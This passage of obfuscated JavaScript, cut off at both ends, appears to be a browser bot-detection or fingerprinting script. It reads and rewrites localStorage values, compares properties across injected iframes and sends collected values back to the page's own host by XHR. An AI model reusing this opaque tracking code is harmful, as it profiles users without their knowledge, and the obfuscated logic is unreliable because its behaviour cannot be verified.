CdF=CI(IRF);var fqF=CdF[AN()[Jv(f8)].call(null,Xr,T0F,TP)];var OV=CdF[AN()[Jv(gM)](Z7,WBF,ww)];var CO=XM(IRF);var d5F=Ex;var mRF=Ex;var WqF=Q1[bw];var mBF=Ex;if(ZX(OV,bw)&&ZX(OV,j9[Dt()[mZ(I6F)].call(null,Ux,E5F)]())){d5F=q1(IRF[Dt()[mZ(ZJ)].call(null,FL,HM)],undefined)?Ex:IRF[Dt()[mZ(ZJ)](FL,HM)][ZX(typeof AN()[Jv(cI)],fl('',[][[]]))?AN()[Jv(Ex)](Jx,tT,Uf):AN()[Jv(hw)].apply(null,[JhF,N0F,DA])];mRF=J0F(IRF[Dt()[mZ(ZJ)].call(null,FL,HM)]);WqF=HHF(IRF[ZX(typeof Dt()[mZ(Lf)],fl('',[][[]]))?Dt()[mZ(ZJ)].call(null,FL,HM):Dt()[mZ(bw)](ksF,jP)]);mBF=MUF(IRF[Dt()[mZ(ZJ)](FL,HM)]);}if(OV){if(QZ(jhF[OV])){jhF[OV]=fqF;}else if(ZX(jhF[OV],fqF)){OV=nj[q1(typeof Dt()[mZ(YL)],'undefined')?Dt()[mZ(bw)].call(null,DY,pX):Dt()[mZ(Qv)].apply(null,[OHF,HkF])];}}wFF=sG(Gz(),RRF);if(IRF[Dt()[mZ(ZJ)](FL,HM)]&&IRF[Dt()[mZ(ZJ)](FL,HM)][AN()[Jv(Ex)](Jx,tT,QZ(QZ(Ex)))]){XO[fqF]=ED(qR,[Gw()[A2(Br)].apply(null,[WI,UFF,jJ,Lm]),CO,Dt()[mZ(cG)](qqF,vQ),fqF,AN()[Jv(qS)](f8,wI,QZ([])),d5F,AN()[Jv(XY)](mx,Wj,QZ(QZ({}))),mRF,Mm()[f3(Lr)].call(null,VS,kp,q5F,sl,Z7,Qz),WqF,Dt()[mZ(z7)](PN,vV),mBF,AN()[Jv(CK)].call(null,EI,pEF,Cp),wFF,AN()[Jv(dc)](hL,P0F,OQ),OV]);}else{delete XO[fqF];}var DqF;return DqF=ED(qR,[AN()[Jv(CK)](EI,pEF,QZ(hw)),wFF,AN()[Jv(SWF)](pHF,Tv,QZ(QZ([]))),jHF]),IS.pop(),DqF;}catch(FC){IS.splice(sG(b6F,hw),Infinity,NBF);}IS.pop();};var lBF=function(){return [KFF,sdF,p0F,FqF];};var kqF=function(){return [VdF,QFF,AkF,zHF];};var HFF=function(){IS.push(hQ);var pqF=k5[ZX(typeof Dt()[mZ(HZ)],'undefined')?Dt()[mZ(zP)].call(null,jN,UM):Dt()[mZ(bw)](Yb,MEF)][AN()[Jv(Bp)](zg,zJ,pP)](XO)[Gw()[A2(IhF)].apply(null,[csF,EX,JX,BZ])](function(xr,TM){return Pw.apply(this,[l4,arguments]);},Gw()[A2(N3)].apply(null,[nf,DZ,xz,tn]));var p4F;return IS.pop(),p4F=[H5F,lEF,ShF,pO,xFF,pqF],p4F;};var X4F=function(WRF){IS.push(sL);var xHF=k5[Gw()[A2(wX)](xI,Yn,TP,Pf)][AN()[Jv(Dg)].call(null,Eb,bY,HM)];if(VJ(k5[Gw()[A2(wX)](xI,Yn,Vp,QZ(QZ([])))][AN()[Jv(Dg)](Eb,bY,JX)],null)){var EhF;return IS.pop(),EhF=Q1[bw],EhF;}var DsF=xHF[L3()[Rm(d7)].apply(null,[z0F,N3,cP,Ep])](Mm()[f3(qz)](nn,l3,nHF,zG,HZ,vWF));var X5F=VJ(DsF,null)?v8(hw):GO(DsF);if(q1(X5F,hw)&&JV(t0F,N3)&&q1(WRF,v8(bw))){var zsF;return IS.pop(),zsF=hw,zsF;}else{var r4F;return IS.pop(),r4F=Ex,r4F;}IS.pop();};var Y0F=function(hEF){var sRF=QZ({});var UkF=cc;var JO=kP;var hkF=Ex;var fBF=hw;var LUF=Pw(I,[]);var hsF=QZ(QZ(ZE));var l5F=df(Yc);IS.push(xl);if(hEF||l5F){var lhF;return lhF=ED(qR,[Gw()[A2(Bp)](LHF,ZA,I1,QZ(Ex)),Wc(),q1(typeof L3()[Rm(xz)],'undefined')?L3()[Rm(Jb)](EdF,ZO,Ng,Lp):L3()[Rm(bw)](Yv,hw,dL,Uf),l5F||LUF,Gw()[A2(CK)](jJ,YS,vm,Sw),sRF,Dt()[mZ(KV)](tS,fJ),hsF]),IS.pop(),lhF;}if(Pw(ZR,[])){var rUF=k5[q1(typeof AN()[Jv(VQ)],'undefined')?AN()[Jv(hw)].call(null,vWF,nf,H3):AN()[Jv(VS)](Xl,K2,HM)][AN()[Jv(zG)].apply(null,[lx,MN,Ep])][Gw()[A2(SWF)](Fp,bS,qz,Er)](fl(n5F,QhF));var BhF=k5[AN()[Jv(VS)].apply(null,[Xl,K2,QZ(QZ([]))])][AN()[Jv(zG)](lx,MN,nf)][Gw()[A2(SWF)].call(null,Fp,bS,kX,YL)](fl(n5F,TBF));var tHF=k5[AN()[Jv(VS)].call(null,Xl,K2,Ex)][AN()[Jv(zG)](lx,MN,HM)][Gw()[A2(SWF)].apply(null,[Fp,bS,Nn,YL])](fl(n5F,DC));if(QZ(rUF)&&QZ(BhF)&&QZ(tHF)){hsF=QZ(QZ({}));var ZqF;return ZqF=ED(qR,[ZX(typeof Gw()[A2(rJ)],fl([],[][[]]))?Gw()[A2(Bp)](LHF,ZA,QZ(QZ(Ex)),Ex):Gw()[A2(fX)](UUF,BJ,xz,l3),[UkF,JO],L3()[Rm(bw)](Yv,hw,dL,VS),LUF,Gw()[A2(CK)](jJ,YS,Xr,gp),sRF,Dt()[mZ(KV)].apply(null,[tS,fJ]),hsF]),IS.pop(),ZqF;}else{if(rUF&&ZX(rUF[Gw()[A2(YkF)].call(null,f8,qZ,QZ([]),QZ(hw))](Dt()[mZ(lD)].apply(null,[r3,TP])),v8(hw))&&QZ(k5[Dt()[mZ(jt)](Hn,kp)](k5[AN()[Jv(Rc)](Dz,M3,GS)](rUF[AN()[Jv(V7)].apply(null,[kp,O2,QZ(QZ(Ex))])](Dt()[mZ(lD)](r3,TP))[Ex],Rc)))&&QZ(k5[Dt()[mZ(jt)](Hn,kp)](k5[AN()[Jv(Rc)](Dz,M3,QZ(QZ([])))](rUF[AN()[Jv(V7)](kp,O2,QZ(QZ([])))](ZX(typeof Dt()[mZ(l3)],fl('',[][[]]))?Dt()[mZ(lD)](r3,TP):Dt()[mZ(bw)](xkF,TqF))[hw],Rc)))){hkF=k5[AN()[Jv(Rc)].apply(null,[Dz,M3,nN])](rUF[AN()[Jv(V7)].apply(null,[kp,O2,WI])](ZX(typeof Dt()[mZ(ZD)],fl([],[][[]]))?Dt()[mZ(lD)].apply(null,[r3,TP]):Dt()[mZ(bw)](ZHF,MqF))[Ex],Rc);fBF=k5[ZX(typeof AN()[Jv(MG)],fl([],[][[]]))?AN()[Jv(Rc)](Dz,M3,BZ):AN()[Jv(hw)](phF,EL,VS)](rUF[AN()[Jv(V7)].apply(null,[kp,O2,fX])](Dt()[mZ(lD)].apply(null,[r3,TP]))[hw],Rc);}else{sRF=QZ(QZ({}));}if(BhF&&ZX(BhF[Gw()[A2(YkF)](f8,qZ,TP,QZ(QZ(Ex)))](Dt()[mZ(lD)].call(null,r3,TP)),v8(hw))&&QZ(k5[Dt()[mZ(jt)](Hn,kp)](k5[ZX(typeof AN()[Jv(Br)],fl('',[][[]]))?AN()[Jv(Rc)](Dz,M3,QZ(QZ({}))):AN()[Jv(hw)].apply(null,[G0F,dkF,gz])](BhF[AN()[Jv(V7)](kp,O2,tn)](Dt()[mZ(lD)].apply(null,[r3,TP]))[Q1[bw]],Rc)))&&QZ(k5[Dt()[mZ(jt)](Hn,kp)](k5[AN()[Jv(Rc)].apply(null,[Dz,M3,zP])](BhF[AN()[Jv(V7)](kp,O2,nX)](ZX(typeof Dt()[mZ(Rc)],fl([],[][[]]))?Dt()[mZ(lD)].call(null,r3,TP):Dt()[mZ(bw)].call(null,w6F,c6F))[hw],Rc)))){UkF=k5[AN()[Jv(Rc)].call(null,Dz,M3,QZ({}))](BhF[AN()[Jv(V7)].apply(null,[kp,O2,Xr])](Dt()[mZ(lD)].call(null,r3,TP))[Ex],Rc);}else{sRF=QZ(ZE);}if(tHF&&q1(typeof tHF,AN()[Jv(Lp)].call(null,Uz,HA,ww))){LUF=tHF;}else{sRF=QZ(QZ({}));LUF=tHF||LUF;}}}else{hkF=qBF;fBF=xBF;UkF=FsF;JO=NkF;LUF=sWF;}if(QZ(sRF)){if(JV(Gz(),sI(hkF,zqF))){hsF=QZ(QZ([]));var N6F;return N6F=ED(qR,[Gw()[A2(Bp)](LHF,ZA,l3,HZ),[cc,kP],L3()[Rm(bw)](Yv,hw,dL,d7),Pw(I,[]),ZX(typeof Gw()[A2(hw)],fl('',[][[]]))?Gw()[A2(CK)](jJ,YS,HV,KP):Gw()[A2(fX)](vQ,kl,fX,QZ([])),sRF,Dt()[mZ(KV)].call(null,tS,fJ),hsF]),IS.pop(),N6F;}else{if(JV(Gz(),sG(sI(hkF,Q1[Er]),kI(sI(sI(Q1[zt],fBF),zqF),Q1[tn])))){hsF=QZ(QZ([]));}var jkF;return jkF=ED(qR,[Gw()[A2(Bp)].apply(null,[LHF,ZA,Fp,MS]),[UkF,JO],ZX(typeof L3()[Rm(ZJ)],fl(Gw()[A2(N3)](nf,Fh,nN,Y3),[][[]]))?L3()[Rm(bw)](Yv,hw,dL,Jb):L3()[Rm(Jb)](EL,AqF,Nb,Jb),LUF,ZX(typeof Gw()[A2(kX)],fl('',[][[]]))?Gw()[A2(CK)].apply(null,[jJ,YS,Dr,mV]):Gw()[A2(fX)].apply(null,[bJ,TEF,KP,Ng]),sRF,Dt()[mZ(KV)].call(null,tS,fJ),hsF]),IS.pop(),jkF;}}var EWF;return EWF=ED(qR,[Gw()[A2(Bp)](LHF,ZA,wX,hP),[UkF,JO],ZX(typeof L3()[Rm(kX)],'undefined')?L3()[Rm(bw)](Yv,hw,dL,Ng):L3()[Rm(Jb)](QO,LG,NqF,Bp),LUF,Gw()[A2(CK)](jJ,YS,Fp,kX),sRF,Dt()[mZ(KV)](tS,fJ),hsF]),IS.pop(),EWF;};var q6F=function(){IS.push(LC);var lsF=JV(arguments[AN()[Jv(Ex)].call(null,Jx,sn,DA)],Ex)&&ZX(arguments[Ex],undefined)?arguments[Ex]:QZ(SR);PsF=Gw()[A2(N3)](nf,mm,nn,Xr);X6F=v8(hw);var SsF=Pw(ZR,[]);if(QZ(lsF)){if(SsF){k5[q1(typeof AN()[Jv(jt)],fl('',[][[]]))?AN()[Jv(hw)](CC,Gc,nN):AN()[Jv(VS)](Xl,WG,ZD)][AN()[Jv(zG)](lx,mv,Ww)][Mm()[f3(ZD)](Rc,ID,FkF,Lp,QZ(QZ([])),nn)](qRF);k5[AN()[Jv(VS)](Xl,WG,jt)][AN()[Jv(zG)](lx,mv,gz)][Mm()[f3(ZD)](Rc,Ww,FkF,DA,mV,nn)](c4F);}var LkF;return IS.pop(),LkF=QZ(QZ(ZE)),LkF;}var GhF=Y8();if(GhF){if(Bz(GhF,Dt()[mZ(TN)].apply(null,[X0F,j1]))){PsF=GhF;X6F=v8(Q1[hw]);if(SsF){var DWF=k5[AN()[Jv(VS)].apply(null,[Xl,WG,gb])][AN()[Jv(zG)](lx,mv,xx)][q1(typeof Gw()[A2(d7)],'undefined')?Gw()[A2(fX)].call(null,wEF,RO,wV,QZ(QZ(Ex))):Gw()[A2(SWF)].call(null,Fp,Wm,fX,BZ)](qRF);var B6F=k5[AN()[Jv(VS)](Xl,WG,QZ(Ex))][AN()[Jv(zG)](lx,mv,MS)][Gw()[A2(SWF)].call(null,Fp,Wm,Cp,gb)](c4F);if(ZX(PsF,DWF)||QZ(Bz(DWF,B6F))){k5[ZX(typeof AN()[Jv(Bp)],fl([],[][[]]))?AN()[Jv(VS)](Xl,WG,mV):AN()[Jv(hw)].apply(null,[VUF,bkF,ZJ])][AN()[Jv(zG)].apply(null,[lx,mv,QZ([])])][Mm()[f3(nX)](Lm,kX,LdF,N3,QZ({}),VS)](qRF,PsF);k5[AN()[Jv(VS)].call(null,Xl,WG,YL)][q1(typeof AN()[Jv(IhF)],'undefined')?AN()[Jv(hw)].apply(null,[jdF,CM,Qv]):AN()[Jv(zG)](lx,mv,Cp)][Mm()[f3(nX)](Lm,ww,LdF,ID,kp,VS)](c4F,X6F);}}}else if(SsF){var K6F=k5[AN()[Jv(VS)].apply(null,[Xl,WG,Kw])][AN()[Jv(zG)].call(null,lx,mv,QZ(hw))][Gw()[A2(SWF)](Fp,Wm,Cp,OQ)](c4F);if(K6F&&q1(K6F,q1(typeof Dt()[mZ(bw)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,PdF,xC):Dt()[mZ(TN)].call(null,X0F,j1))){k5[AN()[Jv(VS)].call(null,Xl,WG,BZ)][AN()[Jv(zG)].apply(null,[lx,mv,QZ({})])][ZX(typeof Mm()[f3(Lr)],'undefined')?Mm()[f3(ZD)].call(null,Rc,kX,FkF,QZ(QZ({})),gz,nn):Mm()[f3(nn)](PRF,MS,N0F,QZ(QZ(Ex)),I1,w6F)](qRF);k5[ZX(typeof AN()[Jv(H3)],fl('',[][[]]))?AN()[Jv(VS)](Xl,WG,Qv):AN()[Jv(hw)](YC,cRF,JZ)][AN()[Jv(zG)](lx,mv,Rc)][Mm()[f3(ZD)](Rc,Fv,FkF,QX,zt,nn)](c4F);PsF=Gw()[A2(N3)](nf,mm,tn,QZ(QZ([])));X6F=v8(Q1[hw]);}}}if(SsF){PsF=k5[AN()[Jv(VS)].call(null,Xl,WG,Sb)][AN()[Jv(zG)](lx,mv,QZ([]))][Gw()[A2(SWF)](Fp,Wm,QZ(QZ([])),QX)](qRF);X6F=k5[AN()[Jv(VS)].call(null,Xl,WG,QZ(QZ(hw)))][AN()[Jv(zG)].apply(null,[lx,mv,Er])][Gw()[A2(SWF)].apply(null,[Fp,Wm,Uf,VS])](c4F);if(QZ(Bz(PsF,X6F))){k5[ZX(typeof AN()[Jv(ZJ)],fl([],[][[]]))?AN()[Jv(VS)].apply(null,[Xl,WG,Fv]):AN()[Jv(hw)](GM,OhF,TP)][AN()[Jv(zG)](lx,mv,nn)][Mm()[f3(ZD)](Rc,nf,FkF,JX,ID,nn)](qRF);k5[AN()[Jv(VS)].call(null,Xl,WG,QZ(QZ(Ex)))][AN()[Jv(zG)].apply(null,[lx,mv,Jx])][q1(typeof Mm()[f3(Er)],'undefined')?Mm()[f3(nn)].call(null,AP,YL,mI,MG,QZ({}),bkF):Mm()[f3(ZD)].apply(null,[Rc,Ob,FkF,x7,H3,nn])](c4F);PsF=Gw()[A2(N3)].apply(null,[nf,mm,Qv,pP]);X6F=v8(hw);}}var RHF;return IS.pop(),RHF=Bz(PsF,X6F),RHF;};var AV=function(OFF){IS.push(r6F);if(OFF[ZX(typeof Gw()[A2(Rc)],'undefined')?Gw()[A2(VQ)](TP,SL,QZ(QZ({})),BZ):Gw()[A2(fX)](tZ,ZFF,QZ({}),ZJ)](jWF)){var AC=OFF[jWF];if(QZ(AC)){IS.pop();return;}var xV=AC[AN()[Jv(V7)](kp,Bw,TP)](Dt()[mZ(lD)].call(null,ZS,TP));if(YQ(xV[AN()[Jv(Ex)](Jx,c3,Er)],bw)){PsF=xV[Ex];X6F=xV[hw];if(Pw(ZR,[])){try{var zFF=IS.length;var Y6F=QZ({});k5[AN()[Jv(VS)](Xl,n3,JX)][AN()[Jv(zG)].call(null,lx,cBF,hL)][q1(typeof Mm()[f3(qz)],fl(Gw()[A2(N3)].apply(null,[nf,ph,QX,pp]),[][[]]))?Mm()[f3(nn)](lFF,Sb,dc,QZ([]),QZ(QZ(Ex)),t4F):Mm()[f3(nX)](Lm,qz,UdF,Pf,QZ({}),VS)](qRF,PsF);k5[q1(typeof AN()[Jv(DS)],'undefined')?AN()[Jv(hw)](HBF,Br,wX):AN()[Jv(VS)](Xl,n3,x7)][AN()[Jv(zG)](lx,cBF,kl)][ZX(typeof Mm()[f3(nN)],'undefined')?Mm()[f3(nX)].apply(null,[Lm,d7,UdF,wX,ZJ,VS]):Mm()[f3(nn)].apply(null,[jt,ZJ,U8,Ww,Cp,xM])](c4F,X6F);}catch(fUF){IS.splice(sG(zFF,hw),Infinity,r6F);}}}}IS.pop();};var JEF=function(wC){IS.push(dUF);var XUF=Gw()[A2(N3)](nf,AM,vQ,RY)[AN()[Jv(ZD)].call(null,Uf,ghF,JZ)](k5[Gw()[A2(wX)](xI,Wn,Lf,Jb)][ZX(typeof dp()[UX(zt)],fl(q1(typeof Gw()[A2(Ex)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[HV,JUF,vm,x7]):Gw()[A2(N3)](nf,AM,qz,kp),[][[]]))?dp()[UX(Lp)](z0F,RY,Qf,xz,YL):dp()[UX(hw)](QN,wY,Nl,nHF,nX)][Dt()[mZ(x7)](O,v7)],q1(typeof AN()[Jv(xz)],fl([],[][[]]))?AN()[Jv(hw)](JP,zI,QZ(QZ([]))):AN()[Jv(JI)](CqF,PA,DA))[AN()[Jv(ZD)].call(null,Uf,ghF,N3)](k5[Gw()[A2(wX)](xI,Wn,QZ(QZ([])),N3)][q1(typeof dp()[UX(Rc)],fl([],[][[]]))?dp()[UX(hw)].apply(null,[Ej,Dr,UEF,lI,Sw]):dp()[UX(Lp)].apply(null,[z0F,MG,Qf,xz,KP])][AN()[Jv(Qj)](c0F,gt,tn)],Gw()[A2(I6F)](Jx,RQ,QZ(QZ(hw)),kl))[ZX(typeof AN()[Jv(Xr)],fl('',[][[]]))?AN()[Jv(ZD)](Uf,ghF,Jx):AN()[Jv(hw)](JFF,xL,QZ(Ex))](wC);var fhF=gFF();fhF[Dt()[mZ(cI)].apply(null,[xqF,Lr])](Gw()[A2(cG)](CqF,b0F,QZ(hw),Qv),XUF,QZ(QZ({})));fhF[Dt()[mZ(Wg)].call(null,zA,Nt)]=function(){IS.push(vHF);JV(fhF[Dt()[mZ(f8)].apply(null,[E7,S0F])],Ww)&&A4F&&A4F(fhF);IS.pop();};fhF[q1(typeof dp()[UX(jJ)],fl(Gw()[A2(N3)](nf,AM,gz,JZ),[][[]]))?dp()[UX(hw)](k0F,V7,Qf,Er,zt):dp()[UX(nX)](HdF,vm,HhF,nn,QZ(QZ(hw)))]();IS.pop();};var EEF=function(){IS.push(HhF);var WhF=JV(arguments[AN()[Jv(Ex)].apply(null,[Jx,pA,QZ(Ex)])],Ex)&&ZX(arguments[Q1[bw]],undefined)?arguments[Ex]:QZ({});var MWF=JV(arguments[AN()[Jv(Ex)].apply(null,[Jx,pA,gz])],hw)&&ZX(arguments[j9[Dt()[mZ(vQ)](xkF,Yf)]()],undefined)?arguments[hw]:QZ([]);var jO=new (k5[AN()[Jv(U8)](HZ,n4F,Ev)])();if(WhF){jO[AN()[Jv(g4F)](csF,F0F,gp)](AN()[Jv(jI)].call(null,hP,W7,KP));}if(MWF){jO[ZX(typeof AN()[Jv(nX)],'undefined')?AN()[Jv(g4F)](csF,F0F,VS):AN()[Jv(hw)](QkF,Kf,fX)](ZX(typeof Gw()[A2(Wg)],fl([],[][[]]))?Gw()[A2(z7)](TN,kA,nN,VS):Gw()[A2(fX)].call(null,jx,MFF,Ev,N3));}if(JV(jO[Dt()[mZ(gM)](kL,Ww)],Ex)){try{var sBF=IS.length;var CRF=QZ({});JEF(k5[AN()[Jv(N3)](mP,FI,YL)][Dt()[mZ(qS)](EUF,Ec)](jO)[Gw()[A2(nN)].call(null,j1,wBF,ww,TP)](AN()[Jv(Y1)].apply(null,[jt,U1,Lr])));}catch(bUF){IS.splice(sG(sBF,hw),Infinity,HhF);}}IS.pop();};var gHF=function(){return PsF;};var JBF=function(t6F){IS.push(gf);var shF=ED(qR,[q1(typeof Dt()[mZ(Gg)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,tC,pRF):Dt()[mZ(Qj)](hX,rI),Pw(V,[t6F]),q1(typeof Gw()[A2(HZ)],'undefined')?Gw()[A2(fX)].apply(null,[VEF,TWF,QZ(Ex),V7]):Gw()[A2(gM)](zg,DX,VQ,Sb),t6F[q1(typeof AN()[Jv(zg)],fl([],[][[]]))?AN()[Jv(hw)](JG,wBF,wX):AN()[Jv(ww)](m1,ET,qz)]&&t6F[AN()[Jv(ww)](m1,ET,HZ)][dp()[UX(MS)].call(null,D4F,kl,CK,Lm,Qv)]?t6F[AN()[Jv(ww)].apply(null,[m1,ET,jJ])][dp()[UX(MS)](D4F,Lr,CK,Lm,Lf)][AN()[Jv(Ex)](Jx,pv,Y1)]:v8(Q1[hw]),dp()[UX(DA)].call(null,D4F,Lf,Ab,VS,QZ(QZ([]))),Pw(Y5,[t6F]),q1(typeof AN()[Jv(Ex)],fl([],[][[]]))?AN()[Jv(hw)].call(null,Fp,lI,QZ(QZ(Ex))):AN()[Jv(PD)].apply(null,[IN,F7,xz]),q1(LV(t6F[AN()[Jv(j1)](fX,nO,V7)]),AN()[Jv(Dr)].apply(null,[gz,xS,xz]))?Q1[hw]:Ex,AN()[Jv(qX)].call(null,FZ,Um,QZ(QZ(Ex))),Pw(Aq,[t6F]),q1(typeof AN()[Jv(WI)],'undefined')?AN()[Jv(hw)].call(null,MG,w6F,Dv):AN()[Jv(bRF)].call(null,C4F,dBF,I1),Pw(wK,[t6F])]);var CUF;return IS.pop(),CUF=shF,CUF;};var tkF=function(WkF){IS.push(tC);if(QZ(WkF)||QZ(WkF[q1(typeof Dt()[mZ(HV)],'undefined')?Dt()[mZ(bw)](JX,ML):Dt()[mZ(U8)](x4F,PD)])){var PV;return IS.pop(),PV=[],PV;}var GV=WkF[Dt()[mZ(U8)](x4F,PD)];var E4F=Pw(p0,[GV]);var LRF=JBF(GV);var qdF=JBF(k5[AN()[Jv(VS)].apply(null,[Xl,WC,QZ({})])]);var XsF=LRF[AN()[Jv(bRF)](C4F,TkF,Er)];var IO=qdF[AN()[Jv(bRF)].apply(null,[C4F,TkF,Kw])];var wsF=(q1(typeof Gw()[A2(Yz)],'undefined')?Gw()[A2(fX)].call(null,Oj,jUF,xz,DA):Gw()[A2(N3)](nf,GFF,GS,mV))[AN()[Jv(ZD)].apply(null,[Uf,SUF,xz])](LRF[ZX(typeof Dt()[mZ(HZ)],'undefined')?Dt()[mZ(Qj)](fHF,rI):Dt()[mZ(bw)](YJ,YL)],q1(typeof AN()[Jv(pp)],fl([],[][[]]))?AN()[Jv(hw)](mhF,WC,Ex):AN()[Jv(Y1)].call(null,jt,L2,gz))[AN()[Jv(ZD)].apply(null,[Uf,SUF,jt])](LRF[Gw()[A2(gM)](zg,MA,QZ(QZ(Ex)),pp)],AN()[Jv(Y1)].call(null,jt,L2,Ww))[AN()[Jv(ZD)](Uf,SUF,QZ(hw))](LRF[AN()[Jv(PD)](IN,jsF,wY)][Dt()[mZ(JZ)](lWF,pp)](),AN()[Jv(Y1)].apply(null,[jt,L2,Xr]))[AN()[Jv(ZD)](Uf,SUF,Ep)](LRF[dp()[UX(DA)](BHF,N3,Ab,VS,QZ(QZ(hw)))],AN()[Jv(Y1)].apply(null,[jt,L2,Fv]))[ZX(typeof AN()[Jv(nN)],'undefined')?AN()[Jv(ZD)].apply(null,[Uf,SUF,kp]):AN()[Jv(hw)](N0F,mEF,Lm)](LRF[q1(typeof AN()[Jv(Jx)],fl('',[][[]]))?AN()[Jv(hw)](p8,BqF,QZ(Ex)):AN()[Jv(qX)](FZ,nc,QZ(Ex))]);var w5F=Gw()[A2(N3)](nf,GFF,Lr,QZ({}))[AN()[Jv(ZD)](Uf,SUF,BZ)](qdF[Dt()[mZ(Qj)](fHF,rI)],AN()[Jv(Y1)].call(null,jt,L2,Y1))[AN()[Jv(ZD)](Uf,SUF,tn)](qdF[Gw()[A2(gM)](zg,MA,ID,RY)],AN()[Jv(Y1)](jt,L2,QZ(Ex)))[AN()[Jv(ZD)].call(null,Uf,SUF,Y3)](qdF[AN()[Jv(PD)](IN,jsF,H3)][Dt()[mZ(JZ)](lWF,pp)](),AN()[Jv(Y1)](jt,L2,HV))[AN()[Jv(ZD)](Uf,SUF,HM)](qdF[dp()[UX(DA)].apply(null,[BHF,Dr,Ab,VS,nN])],ZX(typeof AN()[Jv(kp)],'undefined')?AN()[Jv(Y1)].call(null,jt,L2,gz):AN()[Jv(hw)].call(null,qS,phF,Ev))[ZX(typeof AN()[Jv(xz)],'undefined')?AN()[Jv(ZD)](Uf,SUF,pt):AN()[Jv(hw)].apply(null,[SC,wM,Lr])](qdF[AN()[Jv(qX)].call(null,FZ,nc,QX)]);var UBF=XsF[ZX(typeof Dt()[mZ(Cp)],fl([],[][[]]))?Dt()[mZ(JI)](rQ,Eb):Dt()[mZ(bw)](LEF,m2)];var VqF=IO[Dt()[mZ(JI)](rQ,Eb)];var DdF=XsF[Dt()[mZ(JI)].apply(null,[rQ,Eb])];var jV=IO[Dt()[mZ(JI)].apply(null,[rQ,Eb])];var KEF=Gw()[A2(N3)].apply(null,[nf,GFF,Dr,QZ(Ex)])[AN()[Jv(ZD)].call(null,Uf,SUF,Y3)](DdF,Dt()[mZ(g4F)].apply(null,[fkF,Qj]))[ZX(typeof AN()[Jv(ww)],'undefined')?AN()[Jv(ZD)].apply(null,[Uf,SUF,V7]):AN()[Jv(hw)](DRF,nUF,xx)](VqF);var URF=Gw()[A2(N3)](nf,GFF,zg,qz)[AN()[Jv(ZD)].apply(null,[Uf,SUF,ID])](UBF,AN()[Jv(VkF)].apply(null,[BI,FHF,gz]))[AN()[Jv(ZD)].call(null,Uf,SUF,QZ({}))](jV);var PUF;return PUF=[ED(qR,[Dt()[mZ(jI)](ff,DkF),wsF]),ED(qR,[q1(typeof AN()[Jv(gp)],fl('',[][[]]))?AN()[Jv(hw)](sJ,T0F,kX):AN()[Jv(OG)](mf,XWF,Xr),w5F]),ED(qR,[Dt()[mZ(HP)](gK,z7),KEF]),ED(qR,[Dt()[mZ(qX)].call(null,MRF,pHF),URF]),ED(qR,[AN()[Jv(PC)].apply(null,[nX,jUF,QZ(QZ({}))]),E4F])],IS.pop(),PUF;};var GRF=function(SqF){return KhF(SqF)||OC(nU,[SqF])||QRF(SqF)||Pw(QB,[]);};var QRF=function(AdF,R4F){IS.push(PBF);if(QZ(AdF)){IS.pop();return;}if(q1(typeof AdF,q1(typeof AN()[Jv(HM)],fl('',[][[]]))?AN()[Jv(hw)](Ep,M0F,pP):AN()[Jv(Lp)](Uz,fkF,Lf))){var JqF;return IS.pop(),JqF=OC(ZE,[AdF,R4F]),JqF;}var rqF=k5[Dt()[mZ(zP)](Cb,UM)][Gw()[A2(FZ)](lI,g8,Dv,fX)][Dt()[mZ(JZ)](xWF,pp)].call(AdF)[ZX(typeof AN()[Jv(kl)],fl('',[][[]]))?AN()[Jv(HV)](f0F,lUF,QZ([])):AN()[Jv(hw)](Lm,jx,QZ(QZ({})))](xz,v8(Q1[hw]));if(q1(rqF,Dt()[mZ(zP)](Cb,UM))&&AdF[Gw()[A2(jJ)].apply(null,[Dv,wP,JX,QZ(QZ(Ex))])])rqF=AdF[Gw()[A2(jJ)](Dv,wP,zt,wV)][Gw()[A2(MS)].apply(null,[rI,zUF,QZ(Ex),Y3])];if(q1(rqF,Dt()[mZ(Yz)].apply(null,[zv,nkF]))||q1(rqF,ZX(typeof AN()[Jv(f8)],fl('',[][[]]))?AN()[Jv(U8)](HZ,AM,sl):AN()[Jv(hw)].call(null,WEF,k0F,sl))){var sUF;return sUF=k5[AN()[Jv(N3)](mP,thF,Jx)][ZX(typeof Dt()[mZ(Lr)],'undefined')?Dt()[mZ(qS)].apply(null,[MqF,Ec]):Dt()[mZ(bw)](HsF,Qf)](AdF),IS.pop(),sUF;}if(q1(rqF,Dt()[mZ(Ec)].call(null,F0,xI))||new (k5[dp()[UX(Dr)](RkF,zt,Ux,jJ,QZ(hw))])(L3()[Rm(VQ)](lRF,hP,T4F,HZ))[ZX(typeof Gw()[A2(TN)],fl([],[][[]]))?Gw()[A2(KV)](kV,DBF,Er,zt):Gw()[A2(fX)](pWF,Eg,Dv,ZJ)](rqF)){var tRF;return IS.pop(),tRF=OC(ZE,[AdF,R4F]),tRF;}IS.pop();};var KhF=function(V4F){IS.push(pBF);if(k5[AN()[Jv(N3)](mP,OI,pt)][Dt()[mZ(Ur)](OT,pg)](V4F)){var tqF;return IS.pop(),tqF=OC(ZE,[V4F]),tqF;}IS.pop();};var zkF=function(){IS.push(fb);try{var EsF=IS.length;var rsF=QZ([]);if(vb()||c8()){var lkF;return IS.pop(),lkF=[],lkF;}var zV=k5[q1(typeof AN()[Jv(MG)],fl([],[][[]]))?AN()[Jv(hw)].call(null,wX,pg,QZ(QZ([]))):AN()[Jv(VS)].call(null,Xl,gqF,nX)][Gw()[A2(wX)].apply(null,[xI,lt,QZ(QZ([])),pp])][Dt()[mZ(dc)](G1,IG)](AN()[Jv(mdF)].apply(null,[bRF,b0F,Jx]));zV[Dt()[mZ(wM)].apply(null,[KkF,mb])][ZX(typeof Gw()[A2(SWF)],fl('',[][[]]))?Gw()[A2(dc)].call(null,ll,nv,QZ(QZ({})),Jb):Gw()[A2(fX)].call(null,XWF,HdF,QZ(Ex),TP)]=Gw()[A2(Dg)].call(null,Rc,fFF,Dr,V7);k5[AN()[Jv(VS)].apply(null,[Xl,gqF,Er])][Gw()[A2(wX)](xI,lt,pt,Dv)][Dt()[mZ(PD)](mL,IhF)][ZX(typeof AN()[Jv(nX)],fl([],[][[]]))?AN()[Jv(E5F)](X7,NUF,Rc):AN()[Jv(hw)].call(null,Zc,cb,YL)](zV);var BFF=zV[Dt()[mZ(U8)](QG,PD)];var YBF=OC(fR,[zV]);var j4F=BEF(BFF);var 